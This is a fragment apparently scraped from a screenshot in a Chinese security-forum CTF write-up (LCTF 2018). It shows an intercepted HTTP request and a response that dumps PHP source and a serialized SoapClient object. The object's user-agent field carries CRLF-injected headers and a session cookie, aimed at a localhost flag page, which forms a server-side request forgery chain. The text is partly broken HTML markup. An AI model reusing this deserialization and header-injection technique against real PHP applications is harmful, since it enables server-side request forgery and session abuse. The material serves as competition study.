 Request
Raw Params Headers Hex
POST /?f=extract HTTP/1.1
Host: 172.81.210.82
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=sbhus9t0csejcc5g8ugsdqcbd3
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
b=call_user_func
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
#007700">(</span><span style="color: #0000BB">$_SESSION</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">$a&nbsp;</span><span
style="color: #007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">),</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$b</span><span style="color:
#007700">,</span><span style="color: #0000BB">$a</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>array(1) {
["a:1:{s:4:"name";s:271:""]=>
object(SoapClient)#1 (4) {
["uri"]=>
string(3) "abc"
["location"]=>
string(25) "http://127.0.0.1/flag.php"
["_user_agent"]=>
string(127) "uauaua
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=sbhus9t0csejcc5g8ugsdqcbd3
Content-Length: 3
123"
["_soap_version"]=>
int(1)
}
}
? < + > Type a search term 0 matches
先知社区
2,869 bytes | 60,061 millis